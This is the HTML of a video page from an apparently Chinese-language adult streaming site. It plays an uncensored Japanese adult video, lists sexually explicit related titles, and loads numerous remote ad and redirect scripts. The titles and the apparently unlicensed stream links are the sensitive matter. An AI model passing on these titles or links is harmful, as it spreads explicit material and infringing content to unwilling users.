

--- FILE ---
content_type: text/html
request_url: http://946oo.com/play/index8403-0-0.html
body_size: 4088
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=8403;var seaplaylink="/play/index8403-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            【无码】性欲旺盛！只属于我的爆乳女友 纱雾雏 10musume-091022-01
        </title>
        <meta name="keywords" content="【无码】性欲旺盛！只属于我的爆乳女友 纱雾雏 10musume-091022-01" />
        <meta name="description" content="【无码】性欲旺盛！只属于我的爆乳女友 纱雾雏 10musume-091022-01" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;【无码】性欲旺盛！只属于我的爆乳女友 纱雾雏 10musume-091022-01
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250902/ak728PgW/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250902/ak728PgW/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250902/ak728PgW/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index12995-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250930-1/84c534976fe8b7308bdc0c1c3214cc9e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我老婆对邻居的大肉棒无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23400-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251202-1/76897d420ab0282766fbc1d179105648.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                T38_014 T38..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24616-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251209-1/385ae704fbd1d0c8d9898e08086a0309.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                让自称是蕾丝边高潮的谎..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22704-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251128-1/7864f744a935619d36771e8a52e633b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                这女人、有够淫荡。〜青..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1278-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/7dbbf9276ea726d41b316cb83c8f6c8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 02..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13544-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/79a221b94c24d7690a703abb1eedd873.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                绝灭的至宝道具！绝品神..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19392-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c94d837527a8376b3d388f1e36b7d128.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                同学会NTR ～与最烂..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8884-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250906-1/a5494546111db0ff23e275010977508b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【无码】制服时代 ～学..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24151-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/c549586a5789a8a42d821d69056b31d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1pondo 0508..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10262-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250914-1/8a672ca4921d7b005c11197a61a0df0d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                FREE JAV BT..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25276-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/d59a332242afede7bae2954d58279c97.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                魔镜套装CA版：穿上它..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13126-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251001-1/b6a6f0b2b50221c1d09d97b025fc9d03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                天然成分的尺爱丽丝果汁..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cb4efd5766f642ea805d1ead31bc9225","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>